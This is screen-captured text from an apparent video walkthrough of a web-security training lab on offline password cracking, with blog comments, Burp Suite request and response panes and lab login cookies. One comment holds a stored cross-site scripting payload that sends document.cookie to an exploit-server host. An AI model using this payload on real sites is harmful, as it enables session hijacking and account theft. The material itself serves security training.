 Access control summary
Authentication Vulnerabiliti
youtube.com/watch?v=RFt3YbGDkQ4
YouTube TR
Ara
Oluştur
1 2 3 4
16:03
Web Sec
Lab: Offli
Offline p
Exploit S
CrackSta
https://0ab100c603f60672c2d452750052003b.web-security-academy....
Brian Side | 15 January 2023
I feel a great debate coming on. My husband's just got home and the window cleaner is still in
our bed.
Jay Bail | 30 January 2023
I print screened my friend's laptop and now he doesn't know why nothing is scrolling. Maybe I
could find a better use of my time.
test | 04 February 2023
Leave a comment
Comment:
<script>document.location="https://exploit-0a2f00580371065ec27a51c201a90045.exploit-
server.net/exploit"+document.cookie</script>
Name:
test
Email:
test@test.ca
Website:
http://www.test.ca
Post Comment
< Back to Blog
notes.txt - lab-10 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Leng
545 https://exploit-0a2f0058037106... GET /academyLabHeader 101 147
544 https://exploit-0a2f0058037106... GET /resources/labheader/images/ps-lab-not... 200 934
543 https://exploit-0a2f0058037106... GET /resources/labheader/images/logoAcade... 200 9083
542 https://exploit-0a2f0058037106... GET /resources/labheader/js/labHeader.js 200 979
539 https://exploit-0a2f0058037106... GET / 200 5210
Request
Pretty Raw Hex
\n
https://0ab100c603f60672c2d452750052003b.we
b-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab100c603f60672c2d452750052003b.we
b-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=wiener&password=peter&
stay-logged-in=on
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: stay-logged-in=
d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJ
hNmNhNzcw; Expires=Wed, 01 Jan 3000
01:00:00 UTC
4 Set-Cookie: session=
9vfCeibmceFHAMZKoliqGOm6r9lZuu0s; Secure;
HttpOnly; SameSite=None
5 Connection: close
6 Content-Length: 0
7
8
Search...
0 matches
INSPECTOR
0 0
Ln 7, Col 1 Spaces: 4 UTF-8 LF Plain Text
Subscribe
Authentication Vulnerabilities - Lab #10 Offline password cracking | Short
Version
Tümü
Seriden videolar
Rana Khalil adlı yükley
Ara
zoom
W
2
26°C Parçalı bulutlu
TUR
20:38
17.08.2025
2